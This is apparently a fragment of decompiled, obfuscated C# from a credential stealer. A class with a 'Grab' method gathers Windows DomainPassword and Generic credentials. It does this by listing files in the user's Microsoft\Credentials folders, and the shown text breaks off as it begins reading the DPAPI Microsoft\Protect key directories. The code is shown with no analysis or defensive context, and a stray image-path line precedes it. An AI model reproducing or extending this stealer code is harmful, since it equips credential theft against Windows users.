 // Token: 0x02000022 RID: 34
public class Z78MRd : c6b
{
// Token: 0x1700000D RID: 13
// (get) Token: 0x06000083 RID: 131 RVA: 0x000024F0 File Offset: 0x000006F0
// (set) Token: 0x06000084 RID: 132 RVA: 0x000024F8 File Offset: 0x000006F8
public string OvrL6cGa5F { get; set; }
// Token: 0x06000085 RID: 133 RVA: 0x000057BC File Offset: 0x000039BC
public List<C20cqKG> Grab()
{
List<C20cqKG> list = new List<C20cqKG>();
list.AddRange(this.fmwoEZRpp4(GClass12.DC3m.DomainPassword));
list.AddRange(this.fmwoEZRpp4(GClass12.DC3m.Generic));
return list;
}
// Token: 0x06000086 RID: 134 RVA: 0x000057F8 File Offset: 0x000039F8
private List<C20cqKG> fmwoEZRpp4(GClass12.DC3m Ool9POTRRKP)
{
List<string> list = new List<string>();
List<C20cqKG> list2 = new List<C20cqKG>();
if (Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Microsoft\\Credentials\\"))
{
list.AddRange(Directory.GetFiles(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Microsoft\\Credentials\\"));
}
if (Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Microsoft\\Credentials\\"))
{
list.AddRange(Directory.GetFiles(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Microsoft\\Credentials\\"));
}
foreach (string text in list)
{
Dn9SD.QvagZmntVF qvagZmntVF = Dn9SD.XusfoIUFmr(text);
string[] directories = Directory.GetDirectories(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Microsoft\\Protect\\");